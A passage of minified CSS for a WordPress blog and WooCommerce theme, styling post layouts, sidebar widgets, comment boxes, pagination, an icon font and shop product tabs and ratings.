.img-box .box.add:nth-child(3n+1){margin:0 0 2px}.blog-post-v1 h2{color:#2a2a2a;margin:0 0 8px;text-transform:uppercase;font-size:24px;line-height:30px;font-weight:600}.dark .blog-post-v1 h2{color:#fff}@media only screen and (max-width:767px){.blog-post-v1 h2{font-size:18px;line-height:25px}}.blog-post-v1 h2 a{color:#2a2a2a;-ms-word-wrap:break-word;word-wrap:break-word;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-post-v1 h2 a{color:#fff}.blog-post-v1 h2 a:hover{text-decoration:none}.blog-post-v1 h3{margin:0 0 5px;text-transform:uppercase;font-weight:700;font-size:18px;line-height:21px}.blog-post-v1 h3 a{-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 h3 a:hover{color:#2a2a2a;text-decoration:none}.dark .blog-post-v1 h3 a:hover{color:#fff}.blog-post-v1 .meta{color:#8f8f8f;margin:0 0 8px;font-size:12px;line-height:21px}.blog-post-v1 .meta a{color:#8f8f8f;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 .meta a:hover{text-decoration:none}.blog-post-v1 .meta li{padding:0 12px 0 0}.blog-post-v1 .box-holder{top:13px;left:0;position:absolute;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}@media only screen and (max-width:991px){.blog-post-v1 .box-holder{left:3px}}.blog-post-v1 time{color:#fff;display:block;font-size:12px;line-height:21px;padding:19px 0 0;text-align:center;background:#2a2a2a;margin:-5px auto 0;width:74px;height:74px;text-transform:uppercase}@media only screen and (max-width:991px){.blog-post-v1 time{font-size:10px;padding:4px 0 0;line-height:18px;width:40px;height:40px}}.blog-post-v1 time .add{display:block;font-size:22px;font-weight:700}@media only screen and (max-width:991px){.blog-post-v1 time .add{font-size:16px}}.blog-post-v1 .fa{margin:0 3px 0 0}.blog-post-v1 .icon{color:#fff;display:block;font-size:32px;text-align:center;padding:22px 0 0 2px;width:84px;height:84px;border:5px solid #fff}.dark .blog-post-v1 .icon{border-color:#222}@media only screen and (max-width:991px){.blog-post-v1 .icon{font-size:22px;padding:4px 0 0 2px;width:50px;height:50px}}.blog-post-v1 blockquote{margin:0;border:0;color:#2a2a2a;background:#f3f3f3;padding:34px 30px 24px 28px}@media only screen and (max-width:767px){.blog-post-v1 blockquote{padding:20px}}.dark .blog-post-v1 blockquote{color:#8f8f8f;background:#191919}.blog-post-v1 blockquote q{quotes:none;display:block;text-indent:20px;position:relative;font-weight:300;font-style:italic;font-size:24px;line-height:31px}@media only screen and (max-width:767px){.blog-post-v1 blockquote q{font-size:18px;line-height:25px}}.blog-post-v1 blockquote q:after{top:-10px;left:-16px;content:'"';color:#2a2a2a;font-size:46px;font-weight:900;position:absolute}.blog-post-v1 .txt{overflow:hidden}.blog-post-v1 .txt p{margin:0 0 47px}.blog-post-v1 .post-blockquote{margin:0 0 49px;letter-spacing:-.3px;padding:22px 20px 20px 36px;border-left:4px solid transparent}@media only screen and (max-width:767px){.blog-post-v1 .post-blockquote{padding:22px}}.blog-post-v1 .post-blockquote q{text-indent:0;font-size:18px;line-height:30px}.blog-post-v1 .post-blockquote q:after{display:none}.blog-post-v1.style2{border:0;padding:0;margin:0 0 60px;overflow:hidden;background:#fff}.dark .blog-post-v1.style2{background:#191919}.blog-post-v1.style2 .img-box{margin:0;float:left;width:48.7%}@media only screen and (max-width:767px){.blog-post-v1.style2 .img-box{float:none;width:100%}}.blog-post-v1.style2 h2{line-height:37px}@media only screen and (max-width:767px){.blog-post-v1.style2 h2{line-height:27px}}.blog-post-v1.style2 .blog-txt{float:left;width:51.3%;position:relative;padding:21px 32px 20px 119px}@media only screen and (max-width:991px){.blog-post-v1.style2 .blog-txt{padding:21px 20px 20px 60px}}@media only screen and (max-width:767px){.blog-post-v1.style2 .blog-txt{width:100%;padding:20px 20px 20px 60px}}.blog-post-v1.style2 .box-holder{top:21px;left:24px}@media only screen and (max-width:991px){.blog-post-v1.style2 .box-holder{left:4px}}.blog-post-v1.style2 .audio-area{position:relative}.blog-post-v1.style2 .mejs-audio{left:0;right:0;top:50%;margin:-35px 0 0;position:absolute}.blog-post-v1.style2 .audio-area .mejs-controls .mejs-button,.blog-post-v1.style2 .audio-area .mejs-controls .mejs-time{width:5%!important}.blog-post-v1.style2 .audio-area .mejs-controls div.mejs-time-rail{width:67%!important}.blog-post-v1.style2 .mejs-container,.blog-post-v1.style2 .mejs-container .mejs-controls{background:#222}.blog-post-v1.style3{width:30%;padding:0;float:left;background:#fff;margin:0 2.6% 30px 0}.dark .blog-post-v1.style3{background:#222}@media only screen and (max-width:1219px){.blog-post-v1.style3{width:31%;margin:0 1.2% 30px 0}}@media only screen and (max-width:991px){.blog-post-v1.style3{width:48%;margin:0 1.2% 30px 0}}@media only screen and (max-width:767px){.blog-post-v1.style3{width:100%;margin:0 0 20px}}.blog-post-v1.style3 h2{font-size:18px;font-weight:400;line-height:26px;text-transform:inherit}.blog-post-v1.style3 .img-box{margin:0}.blog-post-v1.style3 .blog-txt{padding:12px 30px 20px 118px;border:1px solid #f3f3f3}.dark .blog-post-v1.style3 .blog-txt{border-color:#494949}@media only screen and (max-width:991px){.blog-post-v1.style3 .blog-txt{padding:12px 20px 20px 60px}}.blog-post-v1.style3 p{margin:0 0 3px}.blog-post-v1.style3 .box-holder{top:11px;left:12px}.blog-post-v1.style3.nospace{margin:0;width:33.3%}@media only screen and (max-width:991px){.blog-post-v1.style3.nospace{width:49.9%}}@media only screen and (max-width:767px){.blog-post-v1.style3.nospace{margin:0;width:100%}}.blog-post-v1.style-full{padding:0 0 10px;margin:0 0 17px}.blog-post-v1.style-full .blog-txt{padding:0 0 6px 89px}@media only screen and (max-width:991px){.blog-post-v1.style-full .blog-txt{padding:0 0 6px 60px}}.blog-post-v1.style-full .main-blockquote{margin:0 0 30px;padding:74px 50px 54px 33px}@media only screen and (max-width:767px){.blog-post-v1.style-full .main-blockquote{padding:20px}}.blog-post-v1.style4 h2{text-transform:inherit;font-family:inherit}.blog-post-v1.style5{width:47%;padding:0;float:left;background:#fff;margin:0 1.4% 30px}.dark .blog-post-v1.style5{background:#222}@media only screen and (max-width:991px){.blog-post-v1.style5{margin:0 1.2% 30px}}@media only screen and (max-width:767px){.blog-post-v1.style5{width:100%;margin:0 0 20px}}.blog-post-v1.style5 h2{font-size:18px;font-weight:400;line-height:26px;text-transform:inherit}.blog-post-v1.style5 .img-box{margin:0}.blog-post-v1.style5 .blog-txt{border:1px solid #f3f3f3;padding:12px 30px 20px 118px}.dark .blog-post-v1.style5 .blog-txt{border-color:#494949}@media only screen and (max-width:991px){.blog-post-v1.style5 .blog-txt{padding:12px 20px 20px 60px}}.blog-post-v1.style5 p{margin:0 0 3px}.blog-post-v1.style5 .box-holder{top:11px;left:12px}.blog-post-v1.style5.nospace{width:49.9%;margin:0}@media only screen and (max-width:767px){.blog-post-v1.style5.nospace{margin:0;width:100%}}.blog-post-v1.style6{width:24%;padding:0;float:left;background:#fff;margin:0 .3% 20px}.dark .blog-post-v1.style6{background:#222}@media only screen and (max-width:1219px){.blog-post-v1.style6{width:32%}}@media only screen and (max-width:991px){.blog-post-v1.style6{width:49%;margin:0 .3% 10px}}@media only screen and (max-width:767px){.blog-post-v1.style6{width:100%;margin:0 0 20px}}.blog-post-v1.style6 h2{font-size:18px;font-weight:400;line-height:26px;text-transform:inherit}.blog-post-v1.style6 .img-box{margin:0}.blog-post-v1.style6 .blog-txt{padding:12px 10px 20px 95px;border:1px solid #f3f3f3}.dark .blog-post-v1.style6 .blog-txt{border-color:#494949}@media only screen and (max-width:991px){.blog-post-v1.style6 .blog-txt{padding:12px 20px 20px 60px}}.blog-post-v1.style6 p{margin:0 0 3px}.blog-post-v1.style6 .box-holder{top:11px;left:6px}.blog-post-v1.style6.nospace{margin:0;width:24.9%}@media only screen and (max-width:1219px){.blog-post-v1.style6.nospace{width:33.3%}}@media only screen and (max-width:991px){.blog-post-v1.style6.nospace{width:50%}}@media only screen and (max-width:767px){.blog-post-v1.style6.nospace{margin:0;width:100%}}.blog-footer{overflow:hidden;margin:0 0 100px}.blog-footer .btn-box{float:left}@media only screen and (max-width:767px){.blog-footer .btn-box{float:none;overflow:hidden;margin:0 0 10px;text-align:center}}.blog-footer .btn-box .btn{color:#8f8f8f;margin:0 7px 0 0;text-transform:uppercase;padding:8px 30px 8px 29px;border:1px solid #ddd;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-footer .btn-box .btn{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.blog-footer .btn-box .btn:hover{color:#fff;text-decoration:none}.dark .blog-footer .btn-box .btn:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-footer .btn-load{color:#2a2a2a;margin:27px 0 0;border:1px solid #2a2a2a;text-transform:uppercase;padding:8px 30px 8px 29px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-footer .btn-load{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.blog-footer .btn-load:hover{color:#fff;text-decoration:none}.dark .blog-footer .btn-load:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-footer .b-pagination{margin:0;float:right}@media only screen and (max-width:767px){.blog-footer .b-pagination{float:none;overflow:hidden;margin:0 0 10px;text-align:center}}.blog-footer .b-pagination li{float:left;margin:0 0 0 9px}@media only screen and (max-width:767px){.blog-footer .b-pagination li{float:none;vertical-align:top;display:inline-block}}.blog-footer .b-pagination li.active a{color:#fff;pointer-events:none;text-decoration:none}.blog-footer .b-pagination a{color:#8f8f8f;display:block;font-size:13px;line-height:20px;padding:8px 20px;border:1px solid #ddd;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-footer .b-pagination a{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.blog-footer .b-pagination a:hover{color:#fff;text-decoration:none}.dark .blog-footer .b-pagination a:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-footer.style3{margin:0 0 59px}.blog-masonry-holder{width:100%}@media only screen and (max-width:991px){.blog-masonry-holder{width:100%}}.blog-masonry-holder.full-width .blog-post-v1.style3{width:17.8%;margin:0 1.57% 30px 0}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width .blog-post-v1.style3{width:32.133%;margin:0 .5% 30px}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width .blog-post-v1.style3{width:48%;margin:0 1% 30px}}@media only screen and (max-width:767px){.blog-masonry-holder.full-width .blog-post-v1.style3{width:100%;margin:0 0 20px}}.blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 122px}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 100px}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 70px}}.blog-masonry-holder.full-width .blog-post-v1.style3.nospace{margin:0;width:19.9%}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace{width:24.9%;margin:0}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace{width:49.9%;margin:0}}@media only screen and (max-width:767px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace{width:100%;margin:0}}.blog-masonry-holder.full-width .blog-post-v1.style3.nospace .blog-txt{padding:14px 10px 20px 122px}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace .blog-txt{padding:14px 10px 20px 100px}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace .blog-txt{padding:14px 10px 20px 70px}}.blog-masonry-holder.full-width.add-style{width:auto;margin:0 -30px 0 -15px}@media only screen and (max-width:767px){.blog-masonry-holder.full-width.add-style{margin:0}}.blog-masonry-holder.full-width.add-style .blog-post-v1.style3{margin:0;width:19.9%}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3{width:24.9%;margin:0}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3{width:49.9%;margin:0}}@media only screen and (max-width:767px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3{width:100%;margin:0}}.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 122px}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 100px}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 70px}}.post-author-box{color:#8f8f8f;font-size:14px;overflow:hidden;margin:0 0 96px;line-height:24px;background:#f8f8f8;border:1px solid #f3f3f3;padding:26px 40px 20px 30px}.dark .post-author-box{background:#191919;border-color:#494949}.post-author-box .img-box{float:left;margin:5px 29px 0 0}.post-author-box .img-box img{display:block}@media only screen and (max-width:767px){.post-author-box .img-box{float:none;margin:5px 0 10px}}.post-author-box .holder{overflow:hidden;padding:0 0 0 9px}.post-author-box .title{color:#2a2a2a;display:block;margin:0 0 0 -8px;font-weight:600;font-size:16px;line-height:22px}.dark .post-author-box .title{color:#8f8f8f}.post-author-box .title a{color:#2a2a2a}.dark .post-author-box .title a{color:#8f8f8f}.post-author-box .aut-text{display:block;margin:0 0 9px;font-size:12px;line-height:20px;padding:0 0 0 8px}.post-author-box .aut-text a{color:#8f8f8f}.blog-post-v2{float:left;color:#8f8f8f;width:33.33%;font-size:14px;margin:0 0 36px;line-height:24px}@media only screen and (max-width:767px){.blog-post-v2{float:none;width:100%}}.blog-post-v2 .more{color:#2a2a2a;font-size:12px;line-height:20px}.blog-post-v2 .beans-slider .beans-pagination{bottom:5px}.blog-post-v2 .beans-slider .beans-pagination li{margin:0 6px 0 5px;display:inline-block;vertical-align:top}.blog-post-v2 .beans-slider .beans-pagination li .active a{background:#fff}.blog-post-v2 .beans-slider .beans-pagination a{display:block;overflow:hidden;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v2 .beans-slider .beans-pagination a:hover{background:#fff;text-decoration:none}.blog-post-v2 .blog-txt{position:relative;padding:0 0 20px 103px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}@media only screen and (max-width:991px){.blog-post-v2 .blog-txt{padding:0 0 0 58px}}.blog-post-v2 img{width:100%}.blog-post-v2 .img-box{margin:0 0 15px;overflow:hidden;position:relative;border-left:1px solid #fff}.dark .blog-post-v2 .img-box{border-color:#222}.blog-post-v2 h2{color:#2a2a2a;margin:0 0 8px;font-size:18px;line-height:26px}.dark .blog-post-v2 h2{color:#fff}.blog-post-v2 h2 a{color:#2a2a2a;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-post-v2 h2 a{color:#fff}.blog-post-v2 h2 a:hover{text-decoration:none}.blog-post-v2 .meta{color:#8f8f8f;font-size:12px;margin:0 0 17px;line-height:21px}.blog-post-v2 .meta a{color:#8f8f8f;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v2 .meta a:hover{text-decoration:none}.blog-post-v2 .meta li{padding:0 12px 0 0}.blog-post-v2 .box{top:-4px;left:9px;position:absolute;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}@media only screen and (max-width:991px){.blog-post-v2 .box{left:3px}}.blog-post-v2 .fluid-width-video-wrapper{padding:18.85%!important}.blog-post-v2 time{color:#fff;display:block;font-size:14px;line-height:21px;padding:19px 0 0;background:#2a2a2a;text-align:center;margin:-5px auto 0;width:74px;height:74px;text-transform:uppercase}@media only screen and (max-width:991px){.blog-post-v2 time{font-size:10px;padding:4px 0 0;line-height:18px;width:40px;height:40px}}.blog-post-v2 time .add{display:block;font-size:22px;font-weight:700}@media only screen and (max-width:991px){.blog-post-v2 time .add{font-size:16px}}.blog-post-v2 .fa{margin:0 3px 0 0}.blog-post-v2 .icon{color:#fff;display:block;font-size:32px;text-align:center;padding:22px 0 0 2px;width:84px;height:84px;border:5px solid #fff}.dark .blog-post-v2 .icon{border-color:#222}@media only screen and (max-width:991px){.blog-post-v2 .icon{font-size:22px;padding:4px 0 0 2px;width:50px;height:50px}}.blog-post-v2 blockquote{margin:0;border:0;color:#2a2a2a;min-height:257px;background:#f3f3f3;padding:81px 30px 24px 23px}.dark .blog-post-v2 blockquote{color:#fff;background:#191919}@media only screen and (max-width:1219px){.blog-post-v2 blockquote{padding:25px 20px 24px}}.blog-post-v2 blockquote q{quotes:none;display:block;text-indent:20px;position:relative;font-weight:300;font-style:italic;font-size:24px;line-height:31px}@media only screen and (max-width:1219px){.blog-post-v2 blockquote q{font-size:18px;line-height:20px}}.blog-post-v2 blockquote q:after{top:-10px;left:-16px;content:'"';color:#2a2a2a;font-size:46px;font-weight:900;position:absolute}.dark .blog-post-v2 blockquote q:after{color:#fff}.blog-post-v2 .audio-area{position:relative}.blog-post-v2 .mejs-audio{left:0;right:0;top:50%;margin:-19px 0 0;position:absolute}.blog-post-v2 .audio-area .mejs-controls .mejs-button,.blog-post-v2 .audio-area .mejs-controls .mejs-time{width:5%!important}.blog-post-v2 .audio-area .mejs-controls div.mejs-time-rail{width:67%!important}@media only screen and (max-width:767px){.blog-post-v2 .audio-area .mejs-controls div.mejs-time-rail{width:65%!important}}.blog-post-v2 .mejs-container,.blog-post-v2 .mejs-container .mejs-controls{background:#222}.widget{margin:0 0 46px;position:relative;border-bottom:2px solid #f3f3f3}.dark .widget{border-color:#494949}.widget:before{left:0;bottom:-2px;background:#2a2a2a;width:50px;height:2px}.dark .widget:before{background:#191919}.widget h2{color:#2a2a2a;margin:0 0 26px;letter-spacing:2px;font-weight:600;font-size:16px;line-height:25px}.dark .widget h2{color:#fff}.widget .searchform{overflow:hidden;position:relative;border:1px solid #f3f3f3}.dark .widget .searchform{border-color:#494949}.widget .searchform .input{border:0;margin:0;width:100%;float:left;height:36px;color:#8f8f8f;outline:0;font-size:14px;background:0 0;line-height:20px;padding:8px 60px 8px 21px}.widget .searchform .input::-webkit-input-placeholder{color:#8f8f8f}.widget .searchform .input:-moz-placeholder{color:#8f8f8f}.widget .searchform .input::-moz-placeholder{color:#8f8f8f;opacity:1}.widget .searchform .input:-ms-input-placeholder{color:#8f8f8f}.widget .searchform button{top:0;right:0;margin:0;border:0;bottom:0;color:#fff;padding:0 11px;font-size:16px;position:absolute;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.widget .searchform button:hover{background:#8f8f8f}.widget .tabset{margin:0;font-size:0;letter-spacing:0}.widget .tabset li{padding:0}.widget .tabset li.active a{color:#fff}.widget .tabset a{color:#262626;display:block;font-size:13px;line-height:20px;background:#f6f6f6;text-transform:uppercase;padding:11px 18px 9px 20px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .widget .tabset a{color:#fff;background:#191919}.widget .tabset a:hover{color:#fff;text-decoration:none}.widget .tab-content{padding-top:20px;padding-bottom:32px;background:#f6f6f6}.dark .widget .tab-content{background:#191919}.widget .tab-content .box{overflow:hidden;text-transform:uppercase;padding:20px 10px 15px 19px}.widget .tab-content .box .img-box{float:left;margin:0 13px 0 0}@media only screen and (max-width:991px){.widget .tab-content .box .img-box{float:none;margin:0 0 10px}.widget .tab-content .box .img-box img{width:100%}}@media only screen and (max-width:767px){.widget .tab-content .box .img-box{float:left;margin:0 13px 0 0}.widget .tab-content .box .img-box img{width:auto}}.widget .tab-content .box .img-box img{display:block}.widget .tab-content .box .holder{overflow:hidden}.widget .tab-content .box time{color:#8f8f8f;display:block;margin:0 0 2px;font-size:12px}.widget .tab-content .box h3{margin:0;color:#2a2a2a;font-size:13px;line-height:19px}.dark .widget .tab-content .box h3{color:#fff}.widget.search-widget{margin-top:-7px}.widget.s-social-widget{font-size:13px;margin:0 0 52px}.widget.s-social-widget ul{margin:0}.widget.s-social-widget ul li{margin:0 0 2px}.widget.s-social-widget ul a{color:#fff;display:block;background:#262626;padding:13px 19px 10px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.widget.s-social-widget ul a:hover{background:#55acee;text-decoration:none}.widget.s-social-widget .fa{padding:0 9px 0 0;display:inline-block;vertical-align:top}.widget.cate-widget{margin:0 0 52px;padding:0 0 46px;font-size:14px;line-height:20px}.widget.cate-widget h2{margin:0 0 20px}.widget.cate-widget a{color:#8f8f8f;position:relative;padding:0 0 0 11px;letter-spacing:1px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;display:inline-block;vertical-align:top}.widget.cate-widget a:hover{text-decoration:none}.widget.cate-widget a:hover .fa{color:#8f8f8f}.widget.cate-widget a .fa{left:0;top:2px;position:absolute}.widget.cate-widget ul{margin:0;overflow:hidden}.widget.cate-widget ul li{margin:0 0 10px}.widget.cate-widget ul li.active a .fa{color:#8f8f8f}.widget.cate-widget.big-icon a{padding:0 0 0 20px}.widget.toppost-widget{margin:0 0 51px}.widget.video-widget{margin:0 0 51px}.widget.tag-widget ul{margin:0;overflow:hidden}.widget.tag-widget ul li{float:left;margin:0 6px 3px 0}.widget.tag-widget ul a{color:#8f8f8f;display:block;font-size:13px;line-height:20px;background:#f3f3f3;padding:6px 16px 6px 13px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .widget.tag-widget ul a{background:#191919}.widget.tag-widget ul a:hover{color:#f3f3f3;background:#8f8f8f;text-decoration:none}.dark .widget.tag-widget ul a:hover{background:#494949}.widget.test-widget .beans-slider{padding:0}.widget.test-widget .beans-slider .beans-pagination li{margin:0 3px 0 2px;display:inline-block;vertical-align:top}.widget.test-widget .beans-slider .beans-pagination li.active a{background:#2a2a2a}.widget.test-widget .beans-slider .beans-pagination a{display:block;overflow:hidden;background:#ddd;border-radius:50%;text-indent:-9999px;width:15px;height:15px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.widget.test-widget .beans-slider .beans-pagination a:hover{background:#2a2a2a;text-decoration:none}.widget:last-child{border:0}.widget:last-child:before{display:none}.comment-box{overflow:hidden}.comment-box h4{color:#222;margin:0 0 13px;font-family:inherit;font-size:17px;font-style:normal!important;font-weight:600!important}.comment-box .list{overflow:hidden;margin:0 0 29px}.comment-box .list ul{margin:0 0 0 9.3%}.comment-box .list ul ul{margin:0 0 0 11.3%}.comment-box .box{color:#8f8f8f;font-weight:500;margin:0 0 29px;font-style:italic;background:#f8f8f8;padding:30px 22px 23px 29px}.dark .comment-box .box{background:#191919;border:1px solid #494949}.comment-box .box .img-box{float:left;font-style:normal;margin:0 20px 0 0;text-align:center}@media only screen and (max-width:767px){.comment-box .box .img-box{float:none;margin:0 0 10px}}.comment-box .box .img-box img{display:block;margin:0 0 6px}.comment-box .box .img-box .comment-reply-link,.comment-box .box .img-box .reply{font-size:20px;color:#ddd;position:relative;display:inline-block;vertical-align:top}.comment-box .box .img-box .comment-reply-link:hover,.comment-box .box .img-box .reply:hover{text-decoration:none}.comment-box .box .img-box .comment-reply-link:hover .txt-over,.comment-box .box .img-box .reply:hover .txt-over{display:block}.comment-box .box .img-box .comment-reply-link .fa,.comment-box .box .img-box .reply .fa{color:#ddd}.comment-box .box .img-box .comment-reply-link .txt-over,.comment-box .box .img-box .reply .txt-over{left:50%;width:56px;display:none;bottom:-26px;color:#fff;font-size:10px;font-weight:600;padding:4px 3px;text-align:center;background:#000;border-radius:11px;position:absolute;margin:0 0 0 -28px;line-height:15px}.comment-box .box .img-box .comment-reply-link .txt-over:after,.comment-box .box .img-box .reply .txt-over:after{left:50%;bottom:100%;margin:0 0 0 -2px;width:0;height:0;border-style:solid;border-width:0 3.5px 5px 3.5px;border-color:transparent transparent #000 transparent}.comment-box .box .holder{overflow:hidden}.comment-box .box .title{color:#2a2a2a;display:block;margin:0 0 1px 0;letter-spacing:2px;text-transform:uppercase;font-weight:600;font-size:12px;line-height:18px}.dark .comment-box .box .title{color:#fff}.comment-box .box time{display:block;font-size:12px;margin:0 0 9px;line-height:20px;font-style:normal}.related-post-widget{padding-top:88px;padding-bottom:42px}.related-post-widget h5{color:#222;margin:0 0 49px;font-weight:600;font-size:36px;line-height:42px}.dark .related-post-widget h5{color:#fff}.blog-container{padding:75px 0 0}.blog-container h2{font-weight:400;text-transform:inherit;font-family:inherit}.blog4-home .blog-footer{margin:-48px 0 0;text-align:center;padding:28px 81px 59px 0}@media only screen and (max-width:991px){.blog4-home .blog-footer{padding:28px 0 59px}}.blog4-home .blog-post-v2{margin:0 0 49px}.blog4-home .blog-post-v2 blockquote{min-height:248px}@media only screen and (max-width:1219px){.blog4-home .blog-post-v2 blockquote{min-height:0}}.blog4-home .blog-post-v2 .blog-txt{padding-bottom:0;overflow:hidden}.blog4-home .blog-post-v2 .blog-txt p{margin:0 0 6px}@media only screen and (max-width:991px){.blog4-home .blog-post-v2{width:100%}}.widget .jcf-select{background:#fff none repeat scroll 0 0;border:1px solid #ddd;display:inline-block;height:30px;margin:10px 0 12px;min-width:200px;vertical-align:middle}.widget.widget_calendar #calendar_wrap table td,.widget.widget_calendar #calendar_wrap table th{padding:7px}.widget .page_item_has_children ul li:first-child{padding-top:7px}.widget .page_item_has_children ul li:first-child a:before{top:13px}.widget .search-form .submit{top:8px;font-size:19px}.widget.widget_nav_menu ul.menu li.menu-item-has-children ul.sub-menu li:first-child{padding-top:7px}.widget.widget_nav_menu ul.menu li.menu-item-has-children ul.sub-menu li:first-child a:before{top:13px}.quantity{float:left;margin:0 10px 0 0}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce .quantity .qty{min-width:80px}.input-text{border-radius:0;float:left;color:#2a2a2a;font-size:13px;line-height:18px;box-shadow:none;border:1px solid #ccc;padding:6px 22px;height:40px}.woocommerce div.product .woocommerce-tabs ul.tabs{font-size:18px;line-height:20px;margin:0!important;padding:0!important}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin:0!important;padding:0!important;float:left;border:none!important;background:0 0!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #d3ced2;background-color:#ebe9eb;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product .woocommerce-tabs .panel{border:0;font-size:16px;line-height:25px;background:#f8f8f8;padding:39px 2.4% 20px 2.6%}#comment-box h2{margin-top:0!important;color:#2a2a2a;margin:0;font-size:24px;line-height:28px}.woocommerce #reviews h3{color:#2a2a2a!important;font-size:25px!important;margin:0 0 29px!important;font-weight:600;font-size:21px;line-height:24px}.woocommerce p.stars.selected a:not(.active):before{content:"★"}.woocommerce p.stars a:before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;text-indent:0}.woocommerce p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none}@font-face{font-display:swap;font-family:icomoon;src:url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.eot);src:url(../../../../../../../../themes/mf/assets/css/fonts/icomoond41d.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.woff) format('woff'),url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.ttf) format('truetype'),url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.svg) format('svg');font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:icomoon;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before{content:"★"}.woocommerce p.stars a:before,.woocommerce p.stars a:hover~a:before{content:"★";color:#cfcfcf}.woocommerce p.stars.selected a.active~a:before{content:"★";color:#cfcfcf}.form-submit{margin-top:21px}del .amount{text-decoration:line-through;opacity:.5;margin-left:16px}.related-shop ul.products{margin-bottom:0}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.related-shop .new-product:first-child{margin-left:0}.related-shop .new-product{margin:0}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.new-product{text-align:center;margin:0 0 5px 0}.shop-description h1{color:#2a2a2a;margin:0 0 2px;text-transform:uppercase;font-weight:700;font-size:21px;line-height:25px}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left}.jcf-select-opener:before{width:0;height:0;border-style:solid;border-width:10px 6px 